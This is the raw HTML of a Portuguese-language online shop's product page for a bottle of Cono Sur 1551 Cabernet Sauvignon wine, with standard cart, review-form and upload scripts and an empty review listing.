                    <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">
        <label class="col-sm-2 control-label">Digite o código no campo abaixo</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcYQWMdAAAAALNOCFONcVabfEhoJ5N74UVWNwyl"></div>
          </div>
      </div>
</fieldset>
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                        		
		
		


		
		
        <div class="col-sm-6">
		
		<!--
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="wishlist.add('');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button>
         </div>
		  --> 
		
		 		  
		  
          <h1>Vinho Cono Sur 1551 Cabernet Sauvignon 750ml</h1>
          <ul class="list-unstyled">
                        <li>Marca: <a href="http://maisbarato.net/index.php?route=product/manufacturer/info&amp;manufacturer_id=319">Vinhos</a></li>
                        <li>Modelo: 750ml</li>
                        <li> </li>
          </ul>
                    <ul class="list-unstyled">
                        
            
		   
            <li>
              <h2>R$64,24</h2>
            </li>
                                                          </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>

                              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" /> 
              
              <input type="hidden" name="product_id" value="16474" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>

            <!-- AddThis Button BEGIN -->
            <!--
            <div class="addthis_toolbox addthis_default_style" data-url="http://maisbarato.net/index.php?route=product/product&amp;product_id=16474"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
             -->
            <!-- AddThis Button END -->
            
          </div>
                  </div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript">
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=16474');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=16474',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

        
        
              


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<style>
  </style>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=20">Regulamento</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=21">FAQ</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="http://maisbarato.net/index.php?route=information/contact">Entre em contato</a></li>
         
          <li><a href="https://maisbarato.net/index.php?route=account/account">Minha conta</a></li>
		  <li><br></li>
        </ul>
      </div>	

	  
              
		
		
		
    

   
	
	
	<!-- <div class="row"> -->
	
	<div class="col-sm-7">
			
	</div>	
	

  
	<!-- <div class="col-sm-5">	
	<p style="float: right"><img  src="includes/images/powered_mb.png"  />
  
      </p> -->

  <div class="col-10">	
    <div class="col-5">
	  <p><img  src="includes/images/powered_mb.png"  />
    </div>
   
    

      </p>

 
	</div>	
		
  		
  <!-- </div> -->
  
</footer> 
<!-- <br> -->
<!--<script type="text/javascript" src="https://assets.moip.com.br/v2/moip-2.7.1.min.js"></script>-->
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/product/review&product_id=16474
body_size: -134
content:






<p>Não há comentários para este produto.</p>
